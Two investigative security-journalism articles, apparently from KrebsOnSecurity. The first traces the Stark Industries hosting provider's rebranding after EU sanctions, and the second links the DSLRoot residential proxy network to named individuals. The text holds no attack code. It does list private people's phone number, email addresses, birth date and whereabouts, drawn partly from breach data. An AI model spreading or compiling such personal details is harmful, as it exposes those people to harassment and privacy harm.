In May 2025, the European Union levied financial sanctions on the owners of Stark Industries Solutions Ltd., a bulletproof hosting provider that materialized two weeks before Russia invaded Ukraine and quickly became a top source of Kremlin-linked cyberattacks and disinformation campaigns. But new findings show those sanctions have done little to stop Stark from simply rebranding and transferring their assets to other corporate entities controlled by its original hosting providers.

Image: Shutterstock.
Materializing just two weeks before Russia invaded Ukraine in 2022, Stark Industries Solutions became a frequent source of massive DDoS attacks, Russian-language proxy and VPN services, malware tied to Russia-backed hacking groups, and fake news. ISPs like Stark are called “bulletproof” providers when they cultivate a reputation for ignoring any abuse complaints or police inquiries about activity on their networks.
In May 2025, the European Union sanctioned one of Stark’s two main conduits to the larger Internet — Moldova-based PQ Hosting — as well as the company’s Moldovan owners Yuri and Ivan Neculiti. The EU Commission said the Neculiti brothers and PQ Hosting were linked to Russia’s hybrid warfare efforts.
But a new report from Recorded Future finds that just prior to the sanctions being announced, Stark rebranded to the[.]hosting, under control of the Dutch entity WorkTitans BV (AS209847) on June 24, 2025. The Neculiti brothers reportedly got a heads up roughly 12 days before the sanctions were announced, when Moldovan and EU media reported on the forthcoming inclusion of the Neculiti brothers in the sanctions package.
In response, the Neculiti brothers moved much of Stark’s considerable address space and other resources over to a new company in Moldova called PQ Hosting Plus S.R.L., an entity reportedly connected to the Neculiti brothers thanks to the re-use of a phone number from the original PQ Hosting.
“Although the majority of associated infrastructure remains attributable to Stark Industries, these changes likely reflect an attempt to obfuscate ownership and sustain hosting services under new legal and network entities,” Recorded Future observed.
Neither the Recorded Future report nor the May 2025 sanctions from the EU mentioned a second critical pillar of Stark’s network that KrebsOnSecurity identified in a May 2024 profile on the notorious bulletproof hoster: The Netherlands-based hosting provider MIRhosting.
MIRhosting is operated by 38-year old Andrey Nesterenko, whose personal website says he is an accomplished concert pianist who began performing publicly at a young age. DomainTools says mirhosting[.]com is registered to Mr. Nesterenko and to Innovation IT Solutions Corp, which lists addresses in London and in Nesterenko’s stated hometown of Nizhny Novgorod, Russia.

Image credit: correctiv.org.
According to the book Inside Cyber Warfare by Jeffrey Carr, Innovation IT Solutions Corp. was responsible for hosting StopGeorgia[.]ru, a hacktivist website for organizing cyberattacks against Georgia that appeared at the same time Russian forces invaded the former Soviet nation in 2008. That conflict was thought to be the first war ever fought in which a notable cyberattack and an actual military engagement happened simultaneously.
Mr. Nesterenko did not respond to requests for comment. In May 2024, Mr. Nesterenko said he couldn’t verify whether StopGeorgia was ever a customer because they didn’t keep records going back that far. But he maintained that Stark Industries Solutions was merely one client of many, and claimed MIRhosting had not received any actionable complaints about abuse on Stark.
However, it appears that MIRhosting is once again the new home of Stark Industries, and that MIRhosting employees are managing both the[.]hosting and WorkTitans — the primary beneficiaries of Stark’s assets.

A copy of the incorporation documents for WorkTitans BV obtained from the Dutch Chamber of Commerce shows WorkTitans also does business under the names Misfits Media and and WT Hosting (considering Stark’s historical connection to Russian disinformation websites, “Misfits Media” is a bit on the nose).
An incorporation document for WorkTitans B.V. from the Netherlands Chamber of Commerce.

The incorporation document says the company was formed in 2019 by a y.zinad@worktitans.nl. That email address corresponds to a LinkedIn account for a Youssef Zinad, who says their personal websites are worktitans[.]nl and custom-solution[.]nl. The profile also links to a website (etripleasims dot nl) that LinkedIn currently blocks as malicious. All of these websites are or were hosted at MIRhosting.
Although Mr. Zinad’s LinkedIn profile does not mention any employment at MIRhosting, virtually all of his LinkedIn posts over the past year have been reposts of advertisements for MIRhosting’s services.
Mr. Zinad’s LinkedIn profile is full of posts for MIRhosting’s services.
A Google search for Youssef Zinad reveals multiple startup-tracking websites that list him as the founder of the[.]hosting, which censys.io finds is hosted by PQ Hosting Plus S.R.L.
The Dutch Chamber of Commerce document says WorkTitans’ sole shareholder is a company in Almere, Netherlands called Fezzy B.V. Who runs Fezzy? The phone number listed in a Google search for Fezzy B.V. — 31651079755 — also was used to register a Facebook profile for a Youssef Zinad from the same town, according to the breach tracking service Constella Intelligence.

In a series of email exchanges leading up to KrebsOnSecurity’s May 2024 deep dive on Stark, Mr. Nesterenko included Mr. Zinad in the message thread (youssef@mirhosting.com), referring to him as part of the company’s legal team. The Dutch website stagemarkt[.]nl lists Youssef Zinad as an official contact for MIRhosting’s offices in Almere. Mr. Zinad did not respond to requests for comment.
Given the above, it is difficult to argue with the Recorded Future report on Stark’s rebranding, which concluded that “the EU’s sanctioning of Stark Industries was largely ineffective, as affiliated infrastructure remained operational and services were rapidly re-established under new branding, with no significant or lasting disruption.”
The cybersecurity community on Reddit responded in disbelief this month when a self-described Air National Guard member with top secret security clearance began questioning the arrangement they’d made with company called DSLRoot, which was paying $250 a month to plug a pair of laptops into the Redditor’s high-speed Internet connection in the United States. This post examines the history and provenance of DSLRoot, one of the oldest “residential proxy” networks with origins in Russia and Eastern Europe.

The query about DSLRoot came from a Reddit user “Sacapoopie,” who did not respond to questions. This user has since deleted the original question from their post, although some of their replies to other Reddit cybersecurity enthusiasts remain in the thread. The original post was indexed here by archive.is, and it began with a question:
“I have been getting paid 250$ a month by a residential IP network provider named DSL root to host devices in my home,” Sacapoopie wrote. “They are on a separate network than what we use for personal use. They have dedicated DSL connections (one per host) to the ISP that provides the DSL coverage. My family used Starlink. Is this stupid for me to do? They just sit there and I get paid for it. The company pays the internet bill too.”
Many Redditors said they assumed Sacapoopie’s post was a joke, and that nobody with a cybersecurity background and top-secret (TS/SCI) clearance would agree to let some shady residential proxy company introduce hardware into their network. Other readers pointed to a slew of posts from Sacapoopie in the Cybersecurity subreddit over the past two years about their work on cybersecurity for the Air National Guard.
When pressed for more details by fellow Redditors, Sacapoopie described the equipment supplied by DSLRoot as “just two laptops hardwired into a modem, which then goes to a dsl port in the wall.”

“When I open the computer, it looks like [they] have some sort of custom application that runs and spawns several cmd prompts,” the Redditor explained. “All I can infer from what I see in them is they are making connections.”
When asked how they became acquainted with DSLRoot, Sacapoopie told another user they discovered the company and reached out after viewing an advertisement on a social media platform.
“This was probably 5-6 years ago,” Sacapoopie wrote. “Since then I just communicate with a technician from that company and I help trouble shoot connectivity issues when they arise.”
Reached for comment, DSLRoot said its brand has been unfairly maligned thanks to that Reddit discussion. The unsigned email said DSLRoot is fully transparent about its goals and operations, adding that it operates under full consent from its “regional agents,” the company’s term for U.S. residents like Sacapoopie.
“As although we support honest journalism, we’re against of all kinds of ‘low rank/misleading Yellow Journalism’ done for the sake of cheap hype,” DSLRoot wrote in reply. “It’s obvious to us that whoever is doing this, is either lacking a proper understanding of the subject or doing it intentionally to gain exposure by misleading those who lack proper understanding,” DSLRoot wrote in answer to questions about the company’s intentions.
“We monitor our clients and prohibit any illegal activity associated with our residential proxies,” DSLRoot continued. “We honestly didn’t know that the guy who made the Reddit post was a military guy. Be it an African-American granny trying to pay her rent or a white kid trying to get through college, as long as they can provide an Internet line or host phones for us — we’re good.”
DSLRoot is sold as a residential proxy service on the forum BlackHatWorld under the name DSLRoot and GlobalSolutions. The company is based in the Bahamas and was formed in 2012. The service is advertised to people who are not in the United States but who want to seem like they are. DSLRoot pays people in the United States to run the company’s hardware and software — including 5G mobile devices — and in return it rents those IP addresses as dedicated proxies to customers anywhere in the world — priced at $190 per month for unrestricted access to all locations.
The DSLRoot website.
The GlobalSolutions account on BlackHatWorld lists a Telegram account and a WhatsApp number in Mexico. DSLRoot’s profile on the marketing agency digitalpoint.com from 2010 shows their previous username on the forum was “Incorptoday.” GlobalSolutions user accounts at bitcointalk[.]org and roclub[.]com include the email clickdesk@instantvirtualcreditcards[.]com.
Passive DNS records from DomainTools.com show instantvirtualcreditcards[.]com shared a host back then — 208.85.1.164 — with just a handful of domains, including dslroot[.]com, regacard[.]com, 4groot[.]com, residential-ip[.]com, 4gemperor[.]com, ip-teleport[.]com, proxysource[.]net and proxyrental[.]net.
Cyber intelligence firm Intel 471 finds GlobalSolutions registered on BlackHatWorld in 2016 using the email address prepaidsolutions@yahoo.com. This user shared that their birthday is March 7, 1984.
Several negative reviews about DSLRoot on the forums noted that the service was operated by a BlackHatWorld user calling himself “USProxyKing.” Indeed, Intel 471 shows this user told fellow forum members in 2013 to contact him at the Skype username “dslroot.”

USProxyKing on BlackHatWorld, soliciting installations of his adware via torrents and file-sharing sites.
USProxyKing had a reputation for spamming the forums with ads for his residential proxy service, and he ran a “pay-per-install” program where he paid affiliates a small commission each time one of their websites resulted in the installation of his unspecified “adware” programs — presumably a program that turned host PCs into proxies. On the other end of the business, USProxyKing sold that pay-per-install access to others wishing to distribute questionable software — at $1 per installation.
Private messages indexed by Intel 471 show USProxyKing also raised money from nearly 20 different BlackHatWorld members who were promised shareholder positions in a new business that would offer robocalling services capable of placing 2,000 calls per minute.
Constella Intelligence, a platform that tracks data exposed in breaches, finds that same IP address GlobalSolutions used to register at BlackHatWorld was also used to create accounts at a handful of sites, including a GlobalSolutions user account at WebHostingTalk that supplied the email address incorptoday@gmail.com. Also registered to incorptoday@gmail.com are the domains dslbay[.]com, dslhub[.]net, localsim[.]com, rdslpro[.]com, virtualcards[.]biz/cc, and virtualvisa[.]cc.
Recall that DSLRoot’s profile on digitalpoint.com was previously named Incorptoday. DomainTools says incorptoday@gmail.com is associated with almost two dozen domains going back to 2008, including incorptoday[.]com, a website that offers to incorporate businesses in several states, including Delaware, Florida and Nevada, for prices ranging from $450 to $550.
As we can see in this archived copy of the site from 2013, IncorpToday also offered a premiere service for $750 that would allow the customer’s new company to have a retail checking account, with no questions asked.
Global Solutions is able to provide access to the U.S. banking system by offering customers prepaid cards that can be loaded with a variety of virtual payment instruments that were popular in Russian-speaking countries at the time, including WebMoney. The cards are limited to $500 balances, but non-Westerners can use them to anonymously pay for goods and services at a variety of Western companies. Cardnow[.]ru, another domain registered to incorptoday@gmail.com, demonstrates this in action.

A copy of Incorptoday’s website from 2013 offers non-US residents a service to incorporate a business in Florida, Delaware or Nevada, along with a no-questions-asked checking account, for $750.
The oldest domain (2008) registered to incorptoday@gmail.com is andrei[.]me; another is called andreigolos[.]com. DomainTools says these and other domains registered to that email address include the registrant name Andrei Holas, from Huntsville, Ala.
Public records indicate Andrei Holas has lived with his brother — Aliaksandr Holas — at two different addresses in Alabama. Those records state that Andrei Holas’ birthday is in March 1984, and that his brother is slightly younger. The younger brother did not respond to a request for comment.
Andrei Holas maintained an account on the Russian social network Vkontakte under the email address ryzhik777@gmail.com, an address that shows up in numerous records hacked and leaked from Russian government entities over the past few years.
Those records indicate Andrei Holas and his brother are from Belarus and have maintained an address in Moscow for some time (that address is roughly three blocks away from the main headquarters of the Russian FSB, the successor intelligence agency to the KGB). Hacked Russian banking records show Andrei Holas’ birthday is March 7, 1984 — the same birth date listed by GlobalSolutions on BlackHatWorld.
A 2010 post by ryzhik777@gmail.com at the Russian-language forum Ulitka explains that the poster was having trouble getting his B1/B2 visa to visit his brother in the United States, even though he’d previously been approved for two separate guest visas and a student visa. It remains unclear if one, both, or neither of the Holas brothers still lives in the United States. Andrei explained in 2010 that his brother was an American citizen.
We can all wag our fingers at military personnel who should undoubtedly know better than to install Internet hardware from strangers, but in truth there is an endless supply of U.S. residents who will resell their Internet connection if it means they can make a few bucks out of it. And these days, there are plenty of residential proxy providers who will make it worth your while.
Traditionally, residential proxy networks have been constructed using malicious software that quietly turns infected systems into traffic relays that are then sold in shadowy online forums. Most often, this malware gets bundled with popular cracked software and video files that are uploaded to file-sharing networks and that secretly turn the host device into a traffic relay. In fact, USPRoxyKing bragged that he routinely achieved thousands of installs per week via this method alone.
There are a number of residential proxy networks that entice users to monetize their unused bandwidth (inviting you to violate the terms of service of your ISP in the process); others, like DSLRoot, act as a communal VPN, and by using the service you gain access to the connections of other proxies (users) by default, but you also agree to share your connection with others.
Indeed, Intel 471’s archives show the GlobalSolutions and DSLRoot accounts routinely received private messages from forum users who were college students or young people trying to make ends meet. Those messages show that many of DSLRoot’s “regional agents” often sought commissions to refer friends interested in reselling their home Internet connections (DSLRoot would offer to cover the monthly cost of the agent’s home Internet connection).
But in an era when North Korean hackers are relentlessly posing as Western IT workers by paying people to host laptop farms in the United States, letting strangers run laptops, mobile devices or any other hardware on your network seems like an awfully risky move regardless of your station in life. As several Redditors pointed out in Sacapoopie’s thread, an Arizona woman was sentenced in July 2025 to 102 months in prison for hosting a laptop farm that helped North Korean hackers secure jobs at more than 300 U.S. companies, including Fortune 500 firms.
Lloyd Davies is the founder of Infrawatch, a London-based security startup that tracks residential proxy networks. Davies said he reverse engineered the software that powers DSLRoot’s proxy service, and found it phones home to the aforementioned domain proxysource[.]net, which sells a service that promises to “get your ads live in multiple cities without getting banned, flagged or ghosted” (presumably a reference to CraigsList ads).
Davies said he found the DSLRoot installer had capabilities to remotely control residential networking equipment across multiple vendor brands.

Image: Infrawatch.app.
“The software employs vendor-specific exploits and hardcoded administrative credentials, suggesting DSLRoot pre-configures equipment before deployment,” Davies wrote in an analysis published today. He said the software performs WiFi network enumeration to identify nearby wireless networks, thereby “potentially expanding targeting capabilities beyond the primary internet connection.”
